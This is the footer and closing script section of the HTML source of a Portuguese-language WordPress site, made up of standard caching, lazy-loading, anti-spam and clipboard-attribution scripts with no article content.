<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15138"><a href="/jogo-de-basquete/">Jogo de basquete</a></li>
</ul>
</div>
</div>
</div>
<footer class="site-footer container" itemscope="" itemtype="http://schema.org/WPFooter">
<div class="site-footer-inner">
<div class="footer-info">&copy; 2024 No alvo
<div class="footer-text">
<p><a href="/contact">Contatos</a> | <a href="/about-us">Sobre n&oacute;s</a> | <a href="/policy">Pol&iacute;tica de privacidade e cookies</a></p>
<p>ATEN&Ccedil;&Atilde;O AOS TITULARES DIREITOS! Todos os materiais postados no site s&atilde;o estritamente informativos e educacionais! Se voc&ecirc; acha que a postagem de algum material viola seus direitos autorais, n&atilde;o deixe de nos contatar atrav&eacute;s do formul&aacute;rio de contato e seu material ser&aacute; removido!</p>
</div>
</div>
</div>
</footer><button type="button" class="scrolltop js-scrolltop" data-mob="on"></button></div>
<script type="rocketlazyloadscript">
    var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }
  </script>
<noscript>
    <div></div>
  </noscript>
<script type="rocketlazyloadscript">

    document.addEventListener("copy", (event) => {var pagelink = "\nИсточник: https://abrambrasil.com";event.clipboardData.setData("text", document.getSelection() + pagelink);event.preventDefault();});
  </script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">

    !function(t,e){"use strict";function n(){if(!a){a=!0;for(var t=0;t<d.length;t++)d[t].fn.call(window,d[t].ctx);d=[]}}function o(){"complete"===document.readyState&&n()}t=t||"docReady",e=e||window;var d=[],a=!1,c=!1;e[t]=function(t,e){return a?void setTimeout(function(){t(e)},1):(d.push({fn:t,ctx:e}),void("complete"===document.readyState||!document.attachEvent&&"interactive"===document.readyState?setTimeout(n,1):c||(document.addEventListener?(document.addEventListener("DOMContentLoaded",n,!1),window.addEventListener("load",n,!1)):(document.attachEvent("onreadystatechange",o),window.attachEvent("onload",n)),c=!0)))}}("wpBruiserDocReady",window);
                        (function(){var wpbrLoader = (function(){var g=document,b=g.createElement('script'),c=g.scripts[0];b.async=1;b.src='/?gdbc-client=3.1.43-'+(new Date()).getTime();c.parentNode.insertBefore(b,c);});wpBruiserDocReady(wpbrLoader);window.onunload=function(){};window.addEventListener('pageshow',function(event){if(event.persisted){(typeof window.WPBruiserClient==='undefined')?wpbrLoader():window.WPBruiserClient.requestTokens();}},false);})();
  </script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">

    "use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
  </script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
    /* <![CDATA[ */
    var RocketPreloadLinksConfig = {
      "excludeUris": "\/(.+\/)?feed\/?.+\/?|\/(?:.+\/)?embed\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/wp-admin|\/logout|\/qa_sitess",
      "usesTrailingSlash": "",
      "imageExt": "jpg|jpeg|gif|png|tiff|bmp|webp|avif",
      "fileExt": "jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm",
      "siteUrl": "https:\/\/abrambrasil.com",
      "onHoverDelay": "100",
      "rateThrottle": "3"
    };
    /* ]]> */
  </script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">

    (function() {
  "use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
  }());
  </script>
<script type="rocketlazyloadscript" src="/wp-content/themes/root/js/swiper.min.js" id="root-swiper-js" defer="defer"></script>
<script type="rocketlazyloadscript" data-minify="1" src="/wp-content/cache/min/1/wp-content/themes/root/js/lightbox.js?ver=1623751048" id="root-lightbox-js" defer="defer"></script>
<script type="text/javascript" id="root-scripts-js-extra">
    /* <![CDATA[ */
    var settings_array = {
      "rating_text_average": "average",
      "rating_text_from": "from",
      "lightbox_enabled": ""
    };
    var wps_ajax = {
      "url": "https:\/\/abrambrasil.com\/wp-admin\/admin-ajax.php",
      "nonce": "495aa7c5a5"
    };
    /* ]]> */
  </script>
<script type="rocketlazyloadscript" src="/wp-content/themes/root/js/scripts.min.js" id="root-scripts-js" defer="defer"></script>
<script type="text/javascript" id="q2w3_fixed_widget-js-extra">
    /* <![CDATA[ */
    var q2w3_sidebar_options = [{
      "sidebar": "sidebar-1",
      "margin_top": 10,
      "margin_bottom": 0,
      "stop_id": "",
      "screen_max_width": 0,
      "screen_max_height": 0,
      "width_inherit": false,
      "refresh_interval": 1500,
      "window_load_hook": false,
      "disable_mo_api": false,
      "widgets": ["ai_widget-2"]
    }];
    /* ]]> */
  </script>
<script type="rocketlazyloadscript" src="/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js" id="q2w3_fixed_widget-js" defer="defer"></script>
<script>
    window.lazyLoadOptions = {
      elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
      data_src: "lazy-src",
      data_srcset: "lazy-srcset",
      data_sizes: "lazy-sizes",
      class_loading: "lazyloading",
      class_loaded: "lazyloaded",
      threshold: 300,
      callback_loaded: function(element) {
        if (element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible") {
          if (element.classList.contains("lazyloaded")) {
            if (typeof window.jQuery != "undefined") {
              if (jQuery.fn.fitVids) {
                jQuery(element).parent().fitVids()
              }
            }
          }
        }
      }
    };
    window.addEventListener('LazyLoad::Initialized', function(e) {
      var lazyLoadInstance = e.detail.instance;
      if (window.MutationObserver) {
        var observer = new MutationObserver(function(mutations) {
          var image_count = 0;
          var iframe_count = 0;
          var rocketlazy_count = 0;
          mutations.forEach(function(mutation) {
            for (i = 0; i < mutation.addedNodes.length; i++) {
              if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                continue
              }
              if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                continue
              }
              images = mutation.addedNodes[i].getElementsByTagName('img');
              is_image = mutation.addedNodes[i].tagName == "IMG";
              iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
              is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
              rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');
              image_count += images.length;
              iframe_count += iframes.length;
              rocketlazy_count += rocket_lazy.length;
              if (is_image) {
                image_count += 1
              }
              if (is_iframe) {
                iframe_count += 1
              }
            }
          });
          if (image_count > 0 || iframe_count > 0 || rocketlazy_count > 0) {
            lazyLoadInstance.update()
          }
        });
        var b = document.getElementsByTagName("body")[0];
        var config = {
          childList: !0,
          subtree: !0
        };
        observer.observe(b, config)
      }
    }, !1)
  </script>
<script data-no-minify="1" async="" src="/wp-content/plugins/wp-rocket/assets/js/lazyload/16.1/lazyload.min.js"></script>
<script>
    function lazyLoadThumb(e) {
      var t = '<img loading="lazy" data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',
        a = '<div class="play"></div>';
      return t.replace("ID", e) + a
    }

    function lazyLoadYoutubeIframe() {
      var e = document.createElement("iframe"),
        t = "ID?autoplay=1";
      t += 0 === this.dataset.query.length ? '' : '&' + this.dataset.query;
      e.setAttribute("src", t.replace("ID", this.dataset.src)), e.setAttribute("frameborder", "0"), e.setAttribute("allowfullscreen", "1"), e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"), this.parentNode.replaceChild(e, this)
    }
    document.addEventListener("DOMContentLoaded", function() {
      var e, t, a = document.getElementsByClassName("rll-youtube-player");
      for (t = 0; t < a.length; t++) e = document.createElement("div"), e.setAttribute("data-id", a[t].dataset.id), e.setAttribute("data-query", a[t].dataset.query), e.setAttribute("data-src", a[t].dataset.src), e.innerHTML = lazyLoadThumb(a[t].dataset.id), e.onclick = lazyLoadYoutubeIframe, a[t].appendChild(e)
    });
  </script>
<script type="rocketlazyloadscript">

    "use strict";var wprRemoveCPCSS=function wprRemoveCPCSS(){var elem;document.querySelector('link[data-rocket-async="style"][rel="preload"]')?setTimeout(wprRemoveCPCSS,200):(elem=document.getElementById("rocket-critical-css"))&&"remove"in elem&&elem.remove()};window.addEventListener?window.addEventListener("load",wprRemoveCPCSS):window.attachEvent&&window.attachEvent("onload",wprRemoveCPCSS);
  </script>
<noscript>
    <link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&subset=cyrillic&display=swap' media='all'>
    <link data-minify="1" rel='stylesheet' id='root-style-css' href='/wp-content/cache/min/1/wp-content/themes/root/css/style.min.css?ver=1623751047' media='all'>
    <link rel='stylesheet' id='root-style-child-css' href='/wp-content/themes/root_child/style.css' media='all'>
  </noscript>
</body>

</html>